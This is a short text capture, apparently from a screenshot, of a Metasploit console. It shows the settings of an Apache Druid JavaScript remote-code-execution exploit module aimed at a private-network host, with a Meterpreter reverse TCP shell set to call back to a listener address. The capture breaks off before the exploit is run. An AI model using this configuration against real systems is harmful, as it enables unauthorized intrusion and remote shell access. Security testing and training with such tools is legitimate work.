 crazyeights@es-base: ~
msf6 exploit(linux/http/apache_druid_js_rce) > options
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.1.35 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8888 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.0.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: